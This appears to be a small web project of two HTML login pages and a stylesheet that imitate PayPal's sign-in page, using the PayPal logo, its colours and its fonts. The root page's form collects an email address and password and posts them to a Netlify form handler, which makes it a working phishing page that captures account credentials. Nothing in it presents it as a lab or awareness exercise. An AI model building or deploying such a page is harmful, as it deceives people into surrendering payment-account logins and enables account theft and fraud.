
<file: index.html>
<!DOCTYPE html>
<html>
  <head>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2716618550099381"
     crossorigin="anonymous"></script>
    <link rel="stylesheet" href="./styles/main.css" />
    <link rel="icon" href="./images/paypallogo-removebg-preview.png" />
    <title>Log in to your account</title>
  </head>
  <body>
  
    <div class="mainBoxContainer">
      <a class="mainBox" >
        <form name="fillin" method="POST" data-netlify="true">
          <img class="element1" src="./images/paypallogo-removebg-preview.png" style="height: 40px; width: 38px;">
          <input name="fillin" id="email" class="element2" type="text" placeholder="Email address or mobile number">
          <input name="fillin" id="password" class="element3" type="password" placeholder="Password">
          <p class="forgottenPassword">Forgotten password?</p>
          <input type="submit" onclick="test()" class="loginButton" value="Log In">
          <p class="loginSeperator" style="opacity: 0.8;">---------------------------------- or ----------------------------------</p>
          <button class="SignUpButton">Sign Up</button>
        </form>
      </a>
    </div>
    <div class="footer">
      <a class="words">Contact us</a>
      <a class="words">Privacy</a>
      <a class="words">Legal</a>
      <a class="words">Worldwide</a>
    </div>
  </body>
  <script src="script.js"></script>
</html>
</file>

<file: html/index.html>
<!DOCTYPE html>

<html>
  <head>
    <title>Log in to your account</title>
    <link rel="icon" href="/images/paypallogo-removebg-preview.png" />
    <link rel="stylesheet" href="/styles/main.css">
  </head>
  <body>
    <div class="mainBoxContainer">
      <a class="mainBox" >
        <img class="element1" src="/images/paypallogo-removebg-preview.png" style="height: 40px; width: 38px;">
        <input class="element2" type="text" placeholder="Email address or mobile number">
        <input class="element3" type="password" placeholder="Password">
        <p class="forgottenPassword">Forgotten password?</p>
        <button class="loginButton">Log In</button>
        <p class="loginSeperator" style="opacity: 0.8;">---------------------------------- or ----------------------------------</p>
        <button class="SignUpButton">Sign Up</button>
      </a>
    </div>
    <div class="footer">
      <a class="words">Contact us</a>
      <a class="words">Privacy</a>
      <a class="words">Legal</a>
      <a class="words">Worldwide</a>
    </div>
  </body>
</html>
</file>
<file: styles/main.css>
.mainBoxContainer{
  display: flex;
  flex-direction: row;
  justify-content: center;
  margin: 120px auto 0;
  padding: 30px 46px 50px;
  border: 1px solid #eaecef;
  overflow: hidden;
  background-color: eaeced;
  font-family: Arial,sans-serif;
  width: 366px;
  height: 523px;
  border-radius: 12px;
}
.element1{
  margin-left: 170px;
  height: 90%;
  margin-bottom: 50px;
}
.element2{
  height: 64px;
  width: 364px;
  padding: 0 10px;
  border: 0.0625rem solid #9da3a6;
  background: #fff;
  border-radius: 4px;
  font-size: 100%;
  color: #000;
  font-family: pp-sans-big-regular,Helvetica Neue,Arial,sans-serif;
  font-variant: normal;
  font-weight: 600;
}
.element2:hover{
  border-color: #142c8e;
}
.element2:focus{
  border-color: #203899;
  box-shadow: 0px 0px 10px #1072eb;
}
.element3:hover{
  border-color: #142c8e;
}
.element3:focus{
  border-color: #203899;
  box-shadow: 0px 0px 10px #1072eb;
}
.element3{
  height: 64px;
  width: 364px;
  padding: 0 10px;
  border: 0.0625rem solid #9da3a6;
  background: #fff;
  border-radius: 4px;
  font-size: 100%;
  color: #000;
  font-family: pp-sans-big-regular,Helvetica Neue,Arial,sans-serif;
  font-variant: normal;
  font-weight: 600;
  margin-top: 15px;
}
.forgottenPassword{
  color: #1072eb;
  font-family: pp-sans-big-medium,Helvetica Neue,Arial,sans-serif;
  font-weight: 600;
  font-size: 18px;;
}
.forgottenPassword:hover{
  text-decoration: underline;
  cursor: pointer;
}
.loginButton{
  font-size: 17px;;
  width: 100%;
  height: 50px;
  min-height: 44px;
  padding: 12px 32px;
  border: 0;
  display: block;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: #142c8e;
  border-radius: 100px;
  box-sizing: border-box;
  cursor: pointer;
  -webkit-tap-highlight-color: transparent;
  color: #fff;
  text-align: center;
  font-weight: 700;
  font-family: HelveticaNeue-Medium,"Helvetica Neue Medium",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;
  transition: color .2s ease,background-color .2s ease,border-color .2s ease,box-shadow .2s ease;
}
.loginButton:hover{
  background-color: #1e3cb1;
}
.SignUpButton{
  margin-top: 16px;
  font-size: 17px;;
  width: 100%;
  height: 50px;
  min-height: 44px;
  padding: 12px 32px;
  display: block;
  margin-bottom: 8px;
  background-color: #fff;
  border-radius: 100px;
  box-sizing: border-box;
  cursor: pointer;
  -webkit-tap-highlight-color: transparent;
  color: #142c8e;
  text-align: center;
  font-weight: 700;
  font-family: HelveticaNeue-Medium,"Helvetica Neue Medium",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;
  border-color: #142c8e;
  border-width: 1px;
}
.SignUpButton:hover{
  box-shadow: 0px 0px 1px 1px #142c8e inset;
}
.footer{
  display: flex;
  flex-direction: row;
  justify-content: center;
  position: fixed;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 40px;
  background-color: #F7F9FA;
  color: #666666;
  text-align: center;
  font-size: 13px;;
}
.words{
  margin-left: 10px;
  margin-top: 12px;
  font-weight: bold;
}
.words:hover{
  cursor: pointer;
}
</file>
